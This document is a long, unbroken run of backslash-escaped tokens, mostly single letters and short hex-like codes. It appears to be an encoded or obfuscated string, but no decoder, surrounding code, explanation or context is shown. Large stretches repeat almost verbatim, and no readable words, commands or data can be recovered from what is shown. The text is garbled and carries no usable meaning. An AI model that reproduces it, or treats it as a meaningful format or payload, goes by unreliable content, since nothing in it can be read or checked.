\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\